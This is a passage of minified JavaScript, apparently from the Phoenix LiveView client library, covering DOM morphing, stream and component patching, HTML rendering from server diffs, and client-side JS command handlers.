Set([...o.children].map(k=>k.id)),w=[];Array.from(a.children).forEach(k=>{if(k.id&&(c.add(k.id),_.has(k.id))){let A=k.previousElementSibling&&k.previousElementSibling.id;w.push({elementId:k.id,previousElementId:A})}}),this.containerId=o.id,this.updateType=h,this.elementsToModify=w,this.elementIdsToAdd=[..._].filter(k=>!c.has(k))}perform(){let a=j.byId(this.containerId);this.elementsToModify.forEach(o=>{o.previousElementId?As(document.getElementById(o.previousElementId),h=>{As(document.getElementById(o.elementId),c=>{c.previousElementSibling&&c.previousElementSibling.id==h.id||h.insertAdjacentElement("afterend",c)})}):As(document.getElementById(o.elementId),h=>{h.previousElementSibling==null||a.insertAdjacentElement("afterbegin",h)})}),this.updateType=="prepend"&&this.elementIdsToAdd.reverse().forEach(o=>{As(document.getElementById(o),h=>a.insertAdjacentElement("afterbegin",h))})}},Pm=11;function B_(a,o){var h=o.attributes,c,_,w,k,A;if(!(o.nodeType===Pm||a.nodeType===Pm)){for(var D=h.length-1;D>=0;D--)c=h[D],_=c.name,w=c.namespaceURI,k=c.value,w?(_=c.localName||_,A=a.getAttributeNS(w,_),A!==k&&(c.prefix==="xmlns"&&(_=c.name),a.setAttributeNS(w,_,k))):(A=a.getAttribute(_),A!==k&&a.setAttribute(_,k));for(var F=a.attributes,U=F.length-1;U>=0;U--)c=F[U],_=c.name,w=c.namespaceURI,w?(_=c.localName||_,o.hasAttributeNS(w,_)||a.removeAttributeNS(w,_)):o.hasAttribute(_)||a.removeAttribute(_)}}var Ga,F_="http://www.w3.org/1999/xhtml",Ht=typeof document=="undefined"?void 0:document,j_=!!Ht&&"content"in Ht.createElement("template"),q_=!!Ht&&Ht.createRange&&"createContextualFragment"in Ht.createRange();function H_(a){var o=Ht.createElement("template");return o.innerHTML=a,o.content.childNodes[0]}function V_(a){Ga||(Ga=Ht.createRange(),Ga.selectNode(Ht.body));var o=Ga.createContextualFragment(a);return o.childNodes[0]}function $_(a){var o=Ht.createElement("body");return o.innerHTML=a,o.childNodes[0]}function z_(a){return a=a.trim(),j_?H_(a):q_?V_(a):$_(a)}function Xa(a,o){var h=a.nodeName,c=o.nodeName,_,w;return h===c?!0:(_=h.charCodeAt(0),w=c.charCodeAt(0),_<=90&&w>=97?h===c.toUpperCase():w<=90&&_>=97?c===h.toUpperCase():!1)}function W_(a,o){return!o||o===F_?Ht.createElement(a):Ht.createElementNS(o,a)}function G_(a,o){for(var h=a.firstChild;h;){var c=h.nextSibling;o.appendChild(h),h=c}return o}function bh(a,o,h){a[h]!==o[h]&&(a[h]=o[h],a[h]?a.setAttribute(h,""):a.removeAttribute(h))}var Lm={OPTION:function(a,o){var h=a.parentNode;if(h){var c=h.nodeName.toUpperCase();c==="OPTGROUP"&&(h=h.parentNode,c=h&&h.nodeName.toUpperCase()),c==="SELECT"&&!h.hasAttribute("multiple")&&(a.hasAttribute("selected")&&!o.selected&&(a.setAttribute("selected","selected"),a.removeAttribute("selected")),h.selectedIndex=-1)}bh(a,o,"selected")},INPUT:function(a,o){bh(a,o,"checked"),bh(a,o,"disabled"),a.value!==o.value&&(a.value=o.value),o.hasAttribute("value")||a.removeAttribute("value")},TEXTAREA:function(a,o){var h=o.value;a.value!==h&&(a.value=h);var c=a.firstChild;if(c){var _=c.nodeValue;if(_==h||!h&&_==a.placeholder)return;c.nodeValue=h}},SELECT:function(a,o){if(!o.hasAttribute("multiple")){for(var h=-1,c=0,_=a.firstChild,w,k;_;)if(k=_.nodeName&&_.nodeName.toUpperCase(),k==="OPTGROUP")w=_,_=w.firstChild,_||(_=w.nextSibling,w=null);else{if(k==="OPTION"){if(_.hasAttribute("selected")){h=c;break}c++}_=_.nextSibling,!_&&w&&(_=w.nextSibling,w=null)}a.selectedIndex=h}}},kn=1,Dm=11,Om=3,Rm=8;function hs(){}function X_(a){if(a)return a.getAttribute&&a.getAttribute("id")||a.id}function K_(a){return function(h,c,_){if(_||(_={}),typeof c=="string")if(h.nodeName==="#document"||h.nodeName==="HTML"||h.nodeName==="BODY"){var w=c;c=Ht.createElement("html"),c.innerHTML=w}else c=z_(c);else c.nodeType===Dm&&(c=c.firstElementChild);var k=_.getNodeKey||X_,A=_.onBeforeNodeAdded||hs,D=_.onNodeAdded||hs,F=_.onBeforeElUpdated||hs,U=_.onElUpdated||hs,K=_.onBeforeNodeDiscarded||hs,Y=_.onNodeDiscarded||hs,Z=_.onBeforeElChildrenUpdated||hs,H=_.skipFromChildren||hs,re=_.addChild||function(ve,_e){return ve.appendChild(_e)},he=_.childrenOnly===!0,ye=Object.create(null),Te=[];function Re(ve){Te.push(ve)}function Ct(ve,_e){if(ve.nodeType===kn)for(var je=ve.firstChild;je;){var Ce=void 0;_e&&(Ce=k(je))?Re(Ce):(Y(je),je.firstChild&&Ct(je,_e)),je=je.nextSibling}}function ut(ve,_e,je){K(ve)!==!1&&(_e&&_e.removeChild(ve),Y(ve),Ct(ve,je))}function z(ve){if(ve.nodeType===kn||ve.nodeType===Dm)for(var _e=ve.firstChild;_e;){var je=k(_e);je&&(ye[je]=_e),z(_e),_e=_e.nextSibling}}z(h);function ae(ve){D(ve);for(var _e=ve.firstChild;_e;){var je=_e.nextSibling,Ce=k(_e);if(Ce){var Ie=ye[Ce];Ie&&Xa(_e,Ie)?(_e.parentNode.replaceChild(Ie,_e),At(Ie,_e)):ae(_e)}else ae(_e);_e=je}}function Vt(ve,_e,je){for(;_e;){var Ce=_e.nextSibling;(je=k(_e))?Re(je):ut(_e,ve,!0),_e=Ce}}function At(ve,_e,je){var Ce=k(_e);if(Ce&&delete ye[Ce],!je){var Ie=F(ve,_e);if(Ie===!1||(Ie instanceof HTMLElement&&(ve=Ie,z(ve)),a(ve,_e),U(ve),Z(ve,_e)===!1))return}ve.nodeName!=="TEXTAREA"?ze(ve,_e):Lm.TEXTAREA(ve,_e)}function ze(ve,_e){var je=H(ve,_e),Ce=_e.firstChild,Ie=ve.firstChild,Ge,Xe,oi,us,xt;e:for(;Ce;){for(us=Ce.nextSibling,Ge=k(Ce);!je&&Ie;){if(oi=Ie.nextSibling,Ce.isSameNode&&Ce.isSameNode(Ie)){Ce=us,Ie=oi;continue e}Xe=k(Ie);var li=Ie.nodeType,hi=void 0;if(li===Ce.nodeType&&(li===kn?(Ge?Ge!==Xe&&((xt=ye[Ge])?oi===xt?hi=!1:(ve.insertBefore(xt,Ie),Xe?Re(Xe):ut(Ie,ve,!0),Ie=xt,Xe=k(Ie)):hi=!1):Xe&&(hi=!1),hi=hi!==!1&&Xa(Ie,Ce),hi&&At(Ie,Ce)):(li===Om||li==Rm)&&(hi=!0,Ie.nodeValue!==Ce.nodeValue&&(Ie.nodeValue=Ce.nodeValue))),hi){Ce=us,Ie=oi;continue e}Xe?Re(Xe):ut(Ie,ve,!0),Ie=oi}if(Ge&&(xt=ye[Ge])&&Xa(xt,Ce))je||re(ve,xt),At(xt,Ce);else{var Ls=A(Ce);Ls!==!1&&(Ls&&(Ce=Ls),Ce.actualize&&(Ce=Ce.actualize(ve.ownerDocument||Ht)),re(ve,Ce),ae(Ce))}Ce=us,Ie=oi}Vt(ve,Ie,Xe);var Se=Lm[ve.nodeName];Se&&Se(ve,_e)}var Be=h,We=Be.nodeType,Ps=c.nodeType;if(!he){if(We===kn)Ps===kn?Xa(h,c)||(Y(h),Be=G_(h,W_(c.nodeName,c.namespaceURI))):Be=c;else if(We===Om||We===Rm){if(Ps===We)return Be.nodeValue!==c.nodeValue&&(Be.nodeValue=c.nodeValue),Be;Be=c}}if(Be===c)Y(h);else{if(c.isSameNode&&c.isSameNode(Be))return;if(At(Be,c,he),Te)for(var Xi=0,In=Te.length;Xi<In;Xi++){var Ki=ye[Te[Xi]];Ki&&ut(Ki,Ki.parentNode,!1)}}return!he&&Be!==h&&h.parentNode&&(Be.actualize&&(Be=Be.actualize(h.ownerDocument||Ht)),h.parentNode.replaceChild(Be,h)),Be}}var Y_=K_(B_),Gm=Y_,Ka=class{constructor(a,o,h,c,_,w,k={}){this.view=a,this.liveSocket=a.liveSocket,this.container=o,this.id=h,this.rootID=a.root.id,this.html=c,this.streams=_,this.streamInserts={},this.streamComponentRestore={},this.targetCID=w,this.cidPatch=zi(this.targetCID),this.pendingRemoves=[],this.phxRemove=this.liveSocket.binding("remove"),this.targetContainer=this.isCIDPatch()?this.targetCIDContainer(c):o,this.callbacks={beforeadded:[],beforeupdated:[],beforephxChildAdded:[],afteradded:[],afterupdated:[],afterdiscarded:[],afterphxChildAdded:[],aftertransitionsDiscarded:[]},this.withChildren=k.withChildren||k.undoRef||!1,this.undoRef=k.undoRef}before(a,o){this.callbacks[`before${a}`].push(o)}after(a,o){this.callbacks[`after${a}`].push(o)}trackBefore(a,...o){this.callbacks[`before${a}`].forEach(h=>h(...o))}trackAfter(a,...o){this.callbacks[`after${a}`].forEach(h=>h(...o))}markPrunableContentForRemoval(){let a=this.liveSocket.binding(io);j.all(this.container,`[${a}=append] > *, [${a}=prepend] > *`,o=>{o.setAttribute(pm,"")})}perform(a){let{view:o,liveSocket:h,html:c,container:_}=this,w=this.targetContainer;if(this.isCIDPatch()&&!w)return;if(this.isCIDPatch()){let Te=w.closest(`[${at}]`);if(Te){let Re=j.private(Te,at);Re&&(w=Re.querySelector(`[data-phx-component="${this.targetCID}"]`))}}let k=h.getActiveElement(),{selectionStart:A,selectionEnd:D}=k&&j.hasSelectionRange(k)?k:{},F=h.binding(io),U=h.binding(Sh),K=h.binding(Eh),Y=h.binding(c_),Z=[],H=[],re=[],he=null;function ye(Te,Re,Ct=this.withChildren){let ut={childrenOnly:Te.getAttribute(Wi)===null&&!Ct,getNodeKey:z=>j.isPhxDestroyed(z)?null:a?z.id:z.id||z.getAttribute&&z.getAttribute(Vm),skipFromChildren:z=>z.getAttribute(F)===Qa,addChild:(z,ae)=>{let{ref:Vt,streamAt:At}=this.getStreamInsert(ae);if(Vt===void 0)return z.appendChild(ae);if(this.setStreamRef(ae,Vt),At===0)z.insertAdjacentElement("afterbegin",ae);else if(At===-1){let ze=z.lastElementChild;if(ze&&!ze.hasAttribute(bn)){let Be=Array.from(z.children).find(We=>!We.hasAttribute(bn));z.insertBefore(ae,Be)}else z.appendChild(ae)}else if(At>0){let ze=Array.from(z.children)[At];z.insertBefore(ae,ze)}},onBeforeNodeAdded:z=>{j.maintainPrivateHooks(z,z,U,K),this.trackBefore("added",z);let ae=z;return this.streamComponentRestore[z.id]&&(ae=this.streamComponentRestore[z.id],delete this.streamComponentRestore[z.id],ye.call(this,ae,z,!0)),ae},onNodeAdded:z=>{z.getAttribute&&this.maybeReOrderStream(z,!0),z instanceof HTMLImageElement&&z.srcset?z.srcset=z.srcset:z instanceof HTMLVideoElement&&z.autoplay&&z.play(),j.isNowTriggerFormExternal(z,Y)&&(he=z),(j.isPhxChild(z)&&o.ownsElement(z)||j.isPhxSticky(z)&&o.ownsElement(z.parentNode))&&this.trackAfter("phxChildAdded",z),Z.push(z)},onNodeDiscarded:z=>this.onNodeDiscarded(z),onBeforeNodeDiscarded:z=>z.getAttribute&&z.getAttribute(pm)!==null?!0:!(z.parentElement!==null&&z.id&&j.isPhxUpdate(z.parentElement,F,[Qa,"append","prepend"])||this.maybePendingRemove(z)||this.skipCIDSibling(z)),onElUpdated:z=>{j.isNowTriggerFormExternal(z,Y)&&(he=z),H.push(z),this.maybeReOrderStream(z,!1)},onBeforeElUpdated:(z,ae)=>{if(z.id&&z.isSameNode(Te)&&z.id!==ae.id)return ut.onNodeDiscarded(z),z.replaceWith(ae),ut.onNodeAdded(ae);if(j.syncPendingAttrs(z,ae),j.maintainPrivateHooks(z,ae,U,K),j.cleanChildNodes(ae,F),this.skipCIDSibling(ae))return this.maybeReOrderStream(z),!1;if(j.isPhxSticky(z))return[Oi,Cs,ds].map(ze=>[ze,z.getAttribute(ze),ae.getAttribute(ze)]).forEach(([ze,Be,We])=>{We&&Be!==We&&z.setAttribute(ze,We)}),!1;if(j.isIgnored(z,F)||z.form&&z.form.isSameNode(he))return this.trackBefore("updated",z,ae),j.mergeAttrs(z,ae,{isIgnored:j.isIgnored(z,F)}),H.push(z),j.applyStickyOperations(z),!1;if(z.type==="number"&&z.validity&&z.validity.badInput)return!1;let Vt=k&&z.isSameNode(k)&&j.isFormInput(z),At=Vt&&this.isChangedSelect(z,ae);if(z.hasAttribute(ai)){let ze=new xh(z);if(ze.lockRef&&(!this.undoRef||!ze.isLockUndoneBy(this.undoRef))){j.isUploadInput(z)&&(j.mergeAttrs(z,ae,{isIgnored:!0}),this.trackBefore("updated",z,ae),H.push(z)),j.applyStickyOperations(z);let We=z.hasAttribute(at)?j.private(z,at)||z.cloneNode(!0):null;We&&(j.putPrivate(z,at,We),Vt||(z=We))}}if(j.isPhxChild(ae)){let ze=z.getAttribute(Oi);return j.mergeAttrs(z,ae,{exclude:[Cs]}),ze!==""&&z.setAttribute(Oi,ze),z.setAttribute(ds,this.rootID),j.applyStickyOperations(z),!1}return this.undoRef&&j.private(ae,at)&&j.putPrivate(z,at,j.private(ae,at)),j.copyPrivates(ae,z),Vt&&z.type!=="hidden"&&!At?(this.trackBefore("updated",z,ae),j.mergeFocusedInput(z,ae),j.syncAttrsToProps(z),H.push(z),j.applyStickyOperations(z),!1):(At&&z.blur(),j.isPhxUpdate(ae,F,["append","prepend"])&&re.push(new U_(z,ae,ae.getAttribute(F))),j.syncAttrsToProps(ae),j.applyStickyOperations(ae),this.trackBefore("updated",z,ae),z)}};Gm(Te,Re,ut)}if(this.trackBefore("added",_),this.trackBefore("updated",_,_),h.time("morphdom",()=>{this.streams.forEach(([Te,Re,Ct,ut])=>{Re.forEach(([z,ae,Vt])=>{this.streamInserts[z]={ref:Te,streamAt:ae,limit:Vt,reset:ut}}),ut!==void 0&&j.all(_,`[${bn}="${Te}"]`,z=>{this.removeStreamChildElement(z)}),Ct.forEach(z=>{let ae=_.querySelector(`[id="${z}"]`);ae&&this.removeStreamChildElement(ae)})}),a&&j.all(this.container,`[${F}=${Qa}]`).filter(Te=>this.view.ownsElement(Te)).forEach(Te=>{Array.from(Te.children).forEach(Re=>{this.removeStreamChildElement(Re,!0)})}),ye.call(this,w,c)}),h.isDebugEnabled()&&(C_(),A_(this.streamInserts),Array.from(document.querySelectorAll("input[name=id]")).forEach(Te=>{Te.form&&console.error(`Detected an input with name="id" inside a form! This will cause problems when patching the DOM.
`,Te)})),re.length>0&&h.time("post-morph append/prepend restoration",()=>{re.forEach(Te=>Te.perform())}),h.silenceEvents(()=>j.restoreFocus(k,A,D)),j.dispatchEvent(document,"phx:update"),Z.forEach(Te=>this.trackAfter("added",Te)),H.forEach(Te=>this.trackAfter("updated",Te)),this.transitionPendingRemoves(),he){h.unload();let Te=j.private(he,"submitter");if(Te&&Te.name&&w.contains(Te)){let Re=document.createElement("input");Re.type="hidden";let Ct=Te.getAttribute("form");Ct&&Re.setAttribute("form",Ct),Re.name=Te.name,Re.value=Te.value,Te.parentElement.insertBefore(Re,Te)}Object.getPrototypeOf(he).submit.call(he)}return!0}onNodeDiscarded(a){(j.isPhxChild(a)||j.isPhxSticky(a))&&this.liveSocket.destroyViewByEl(a),this.trackAfter("discarded",a)}maybePendingRemove(a){return a.getAttribute&&a.getAttribute(this.phxRemove)!==null?(this.pendingRemoves.push(a),!0):!1}removeStreamChildElement(a,o=!1){!o&&!this.view.ownsElement(a)||(this.streamInserts[a.id]?(this.streamComponentRestore[a.id]=a,a.remove()):this.maybePendingRemove(a)||(a.remove(),this.onNodeDiscarded(a)))}getStreamInsert(a){return(a.id?this.streamInserts[a.id]:{})||{}}setStreamRef(a,o){j.putSticky(a,bn,h=>h.setAttribute(bn,o))}maybeReOrderStream(a,o){let{ref:h,streamAt:c,reset:_}=this.getStreamInsert(a);if(c!==void 0&&(this.setStreamRef(a,h),!(!_&&!o)&&a.parentElement)){if(c===0)a.parentElement.insertBefore(a,a.parentElement.firstElementChild);else if(c>0){let w=Array.from(a.parentElement.children),k=w.indexOf(a);if(c>=w.length-1)a.parentElement.appendChild(a);else{let A=w[c];k>c?a.parentElement.insertBefore(a,A):a.parentElement.insertBefore(a,A.nextElementSibling)}}this.maybeLimitStream(a)}}maybeLimitStream(a){let{limit:o}=this.getStreamInsert(a),h=o!==null&&Array.from(a.parentElement.children);o&&o<0&&h.length>o*-1?h.slice(0,h.length+o).forEach(c=>this.removeStreamChildElement(c)):o&&o>=0&&h.length>o&&h.slice(o).forEach(c=>this.removeStreamChildElement(c))}transitionPendingRemoves(){let{pendingRemoves:a,liveSocket:o}=this;a.length>0&&o.transitionRemoves(a,()=>{a.forEach(h=>{let c=j.firstPhxChild(h);c&&o.destroyViewByEl(c),h.remove()}),this.trackAfter("transitionsDiscarded",a)})}isChangedSelect(a,o){return!(a instanceof HTMLSelectElement)||a.multiple?!1:a.options.length!==o.options.length?!0:(o.value=a.value,!a.isEqualNode(o))}isCIDPatch(){return this.cidPatch}skipCIDSibling(a){return a.nodeType===Node.ELEMENT_NODE&&a.hasAttribute(Hm)}targetCIDContainer(a){if(!this.isCIDPatch())return;let[o,...h]=j.findComponentNodeList(this.container,this.targetCID);return h.length===0&&j.childNodeLength(a)===1?o:o&&o.parentNode}indexOf(a,o){return Array.from(a.children).indexOf(o)}},J_=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),Q_=new Set(["'",'"']),Nm=(a,o,h)=>{let c=0,_=!1,w,k,A,D,F,U,K=a.match(/^(\s*(?:<!--.*?-->\s*)*)<([^\s\/>]+)/);if(K===null)throw new Error(`malformed html ${a}`);for(c=K[0].length,w=K[1],A=K[2],D=c,c;c<a.length&&a.charAt(c)!==">";c++)if(a.charAt(c)==="="){let H=a.slice(c-3,c)===" id";c++;let re=a.charAt(c);if(Q_.has(re)){let he=c;for(c++,c;c<a.length&&a.charAt(c)!==re;c++);if(H){F=a.slice(he+1,c);break}}}let Y=a.length-1;for(_=!1;Y>=w.length+A.length;){let H=a.charAt(Y);if(_)H==="-"&&a.slice(Y-3,Y)==="<!-"?(_=!1,Y-=4):Y-=1;else if(H===">"&&a.slice(Y-2,Y)==="--")_=!0,Y-=3;else{if(H===">")break;Y-=1}}k=a.slice(Y+1,a.length);let Z=Object.keys(o).map(H=>o[H]===!0?H:`${H}="${o[H]}"`).join(" ");if(h){let H=F?` id="${F}"`:"";J_.has(A)?U=`<${A}${H}${Z===""?"":" "}${Z}/>`:U=`<${A}${H}${Z===""?"":" "}${Z}></${A}>`}else{let H=a.slice(D,Y+1);U=`<${A}${Z===""?"":" "}${Z}${H}`}return[U,w,k]},Mm=class{static extract(a){let{[Em]:o,[Sm]:h,[km]:c}=a;return delete a[Em],delete a[Sm],delete a[km],{diff:a,title:c,reply:o||null,events:h||[]}}constructor(a,o){this.viewId=a,this.rendered={},this.magicId=0,this.mergeDiff(o)}parentViewId(){return this.viewId}toString(a){let[o,h]=this.recursiveToString(this.rendered,this.rendered[Nt],a,!0,{});return[o,h]}recursiveToString(a,o=a[Nt],h,c,_){h=h?new Set(h):null;let w={buffer:"",components:o,onlyCids:h,streams:new Set};return this.toOutputBuffer(a,null,w,c,_),[w.buffer,w.streams]}componentCIDs(a){return Object.keys(a[Nt]||{}).map(o=>parseInt(o))}isComponentOnlyDiff(a){return a[Nt]?Object.keys(a).length===1:!1}getComponent(a,o){return a[Nt][o]}resetRender(a){this.rendered[Nt][a]&&(this.rendered[Nt][a].reset=!0)}mergeDiff(a){let o=a[Nt],h={};if(delete a[Nt],this.rendered=this.mutableMerge(this.rendered,a),this.rendered[Nt]=this.rendered[Nt]||{},o){let c=this.rendered[Nt];for(let _ in o)o[_]=this.cachedFindComponent(_,o[_],c,o,h);for(let _ in o)c[_]=o[_];a[Nt]=o}}cachedFindComponent(a,o,h,c,_){if(_[a])return _[a];{let w,k,A=o[Di];if(zi(A)){let D;A>0?D=this.cachedFindComponent(A,c[A],h,c,_):D=h[-A],k=D[Di],w=this.cloneMerge(D,o,!0),w[Di]=k}else w=o[Di]!==void 0||h[a]===void 0?o:this.cloneMerge(h[a],o,!1);return _[a]=w,w}}mutableMerge(a,o){return o[Di]!==void 0?o:(this.doMutableMerge(a,o),a)}doMutableMerge(a,o){for(let h in o){let c=o[h],_=a[h];mr(c)&&c[Di]===void 0&&mr(_)?this.doMutableMerge(_,c):a[h]=c}a[_h]&&(a.newRender=!0)}cloneMerge(a,o,h){let c=ni(ni({},a),o);for(let _ in c){let w=o[_],k=a[_];mr(w)&&w[Di]===void 0&&mr(k)?c[_]=this.cloneMerge(k,w,h):w===void 0&&mr(k)&&(c[_]=this.cloneMerge(k,{},h))}return h?(delete c.magicId,delete c.newRender):a[_h]&&(c.newRender=!0),c}componentToString(a){let[o,h]=this.recursiveCIDToString(this.rendered[Nt],a,null),[c,_,w]=Nm(o,{});return[c,h]}pruneCIDs(a){a.forEach(o=>delete this.rendered[Nt][o])}get(){return this.rendered}isNewFingerprint(a={}){return!!a[Di]}templateStatic(a,o){return typeof a=="number"?o[a]:a}nextMagicID(){return this.magicId++,`m${this.magicId}-${this.parentViewId()}`}toOutputBuffer(a,o,h,c,_={}){if(a[Wa])return this.comprehensionToBuffer(a,o,h);let{[Di]:w}=a;w=this.templateStatic(w,o);let k=a[_h],A=h.buffer;k&&(h.buffer=""),c&&k&&!a.magicId&&(a.newRender=!0,a.magicId=this.nextMagicID()),h.buffer+=w[0];for(let D=1;D<w.length;D++)this.dynamicToBuffer(a[D-1],o,h,c),h.buffer+=w[D];if(k){let D=!1,F;c||a.magicId?(D=c&&!a.newRender,F=ni({[Vm]:a.magicId},_)):F=_,D&&(F[Hm]=!0);let[U,K,Y]=Nm(h.buffer,F,D);a.newRender=!1,h.buffer=A+K+U+Y}}comprehensionToBuffer(a,o,h){let{[Wa]:c,[Di]:_,[Cm]:w}=a,[k,A,D,F]=w||[null,{},[],null];_=this.templateStatic(_,o);let U=o||a[E_];for(let K=0;K<c.length;K++){let Y=c[K];h.buffer+=_[0];for(let Z=1;Z<_.length;Z++){let H=!1;this.dynamicToBuffer(Y[Z-1],U,h,H),h.buffer+=_[Z]}}w!==void 0&&(a[Wa].length>0||D.length>0||F)&&(delete a[Cm],a[Wa]=[],h.streams.add(w))}dynamicToBuffer(a,o,h,c){if(typeof a=="number"){let[_,w]=this.recursiveCIDToString(h.components,a,h.onlyCids);h.buffer+=_,h.streams=new Set([...h.streams,...w])}else mr(a)?this.toOutputBuffer(a,o,h,c,{}):h.buffer+=a}recursiveCIDToString(a,o,h){let c=a[o]||nt(`no component for CID ${o}`,a),_={[Wi]:o},w=h&&!h.has(o);c.newRender=!w,c.magicId=`c${o}-${this.parentViewId()}`;let k=!c.reset,[A,D]=this.recursiveToString(c,a,h,k,_);return delete c.reset,[A,D]}},Um=[],Bm=200,Z_={exec(a,o,h,c,_,w){let[k,A]=w||[null,{callback:w&&w.callback}];(h.charAt(0)==="["?JSON.parse(h):[[k,A]]).forEach(([F,U])=>{F===k&&(U=ni(ni({},A),U),U.callback=U.callback||A.callback),this.filterToEls(c.liveSocket,_,U).forEach(K=>{this[`exec_${F}`](a,o,h,c,_,K,U)})})},isVisible(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length>0)},isInViewport(a){let o=a.getBoundingClientRect(),h=window.innerHeight||document.documentElement.clientHeight,c=window.innerWidth||document.documentElement.clientWidth;return o.right>0&&o.bottom>0&&o.left<c&&o.top<h},exec_exec(a,o,h,c,_,w,{attr:k,to:A}){let D=w.getAttribute(k);if(!D)throw new Error(`expected ${k} to contain JS command on "${A}"`);c.liveSocket.execJS(w,D,o)},exec_dispatch(a,o,h,c,_,w,{event:k,detail:A,bubbles:D}){A=A||{},A.dispatcher=_,j.dispatchEvent(w,k,{detail:A,bubbles:D})},exec_push(a,o,h,c,_,w,k){let{event:A,data:D,target:F,page_loading:U,loading:K,value:Y,dispatcher:Z,callback:H}=k,re={loading:K,value:Y,target:F,page_loading:!!U},he=o==="change"&&Z?Z:_,ye=F||he.getAttribute(c.binding("target"))||he,Te=(Re,Ct)=>{if(Re.isConnected())if(o==="change"){let{newCid:ut,_target:z}=k;z=z||(j.isFormInput(_)?_.name:void 0),z&&(re._target=z),Re.pushInput(_,Ct,ut,A||h,re,H)}else if(o==="submit"){let{submitter:ut}=k;Re.submitForm(_,Ct,A||h,ut,re,H)}else Re.pushEvent(o,_,Ct,A||h,D,re,H)};k.targetView&&k.targetCtx?Te(k.targetView,k.targetCtx):c.withinTargets(ye,Te)},exec_navigate(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.historyRedirect(a,k,A?"replace":"push",null,_)},exec_patch(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.pushHistoryPatch(a,k,A?"replace":"push",_)},exec_focus(a,o,h,c,_,w){Zt.attemptFocus(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.attemptFocus(w))})},exec_focus_first(a,o,h,c,_,w){Zt.focusFirstInteractive(w)||Zt.focusFirst(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.focusFirstInteractive(w)||Zt.focusFirst(w))})},exec_push_focus(a,o,h,c,_,w){Um.push(w||_)},exec_pop_focus(a,o,h,c,_,w){let k=Um.pop();k&&(k.focus(),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>k.focus())}))},exec_add_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,k,[],A,D,c,F)},exec_remove_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,[],k,A,D,c,F)},exec_toggle_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.toggleClasses(w,k,A,D,c,F)},exec_toggle_attr(a,o,h,c,_,w,{attr:[k,A,D]}){this.toggleAttr(w,k,A,D)},exec_transition(a,o,h,c,_,w,{time:k,transition:A,blocking:D}){this.addOrRemoveClasses(w,[],[],A,k,c,D)},exec_toggle(a,o,h,c,_,w,{display:k,ins:A,outs:D,time:F,blocking:U}){this.toggle(o,c,w,k,A,D,F,U)},exec_show(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.show(o,c,w,k,A,D,F)},exec_hide(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.hide(o,c,w,k,A,D,F)},exec_set_attr(a,o,h,c,_,w,{attr:[k,A]}){this.setOrRemoveAttrs(w,[[k,A]],[])},exec_remove_attr(a,o,h,c,_,w,{attr:k}){this.setOrRemoveAttrs(w,[],[k])},show(a,o,h,c,_,w,k){this.isVisible(h)||this.toggle(a,o,h,c,_,null,w,k)},hide(a,o,h,c,_,w,k){this.isVisible(h)&&this.toggle(a,o,h,c,null,_,w,k)},toggle(a,o,h,c,_,w,k,A){k=k||Bm;let[D,F,U]=_||[[],[],[]],[K,Y,Z]=w||[[],[],[]];if(D.length>0||K.length>0)if(this.isVisible(h)){let H=()=>{this.addOrRemoveClasses(h,Y,D.concat(F).concat(U)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,K,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(h,Z,Y))})},re=()=>{this.addOrRemoveClasses(h,[],K.concat(Z)),j.putSticky(h,"toggle",he=>he.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))};h.dispatchEvent(new Event("phx:hide-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else{if(a==="remove")return;let H=()=>{this.addOrRemoveClasses(h,F,K.concat(Y).concat(Z));let he=c||this.defaultDisplay(h);window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,D,[]),window.requestAnimationFrame(()=>{j.putSticky(h,"toggle",ye=>ye.style.display=he),this.addOrRemoveClasses(h,U,F)})})},re=()=>{this.addOrRemoveClasses(h,[],D.concat(U)),h.dispatchEvent(new Event("phx:show-end"))};h.dispatchEvent(new Event("phx:show-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else this.isVisible(h)?window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:hide-start")),j.putSticky(h,"toggle",H=>H.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))}):window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:show-start"));let H=c||this.defaultDisplay(h);j.putSticky(h,"toggle",re=>re.style.display=H),h.dispatchEvent(new Event("phx:show-end"))})},toggleClasses(a,o,h,c,_,w){window.requestAnimationFrame(()=>{let[k,A]=j.getSticky(a,"classes",[[],[]]),D=o.filter(U=>k.indexOf(U)<0&&!a.classList.contains(U)),F=o.filter(U=>A.indexOf(U)<0&&a.classList.contains(U));this.addOrRemoveClasses(a,D,F,h,c,_,w)})},toggleAttr(a,o,h,c){a.hasAttribute(o)?c!==void 0?a.getAttribute(o)===h?this.setOrRemoveAttrs(a,[[o,c]],[]):this.setOrRemoveAttrs(a,[[o,h]],[]):this.setOrRemoveAttrs(a,[],[o]):this.setOrRemoveAttrs(a,[[o,h]],[])},addOrRemoveClasses(a,o,h,c,_,w,k){_=_||Bm;let[A,D,F]=c||[[],[],[]];if(A.length>0){let 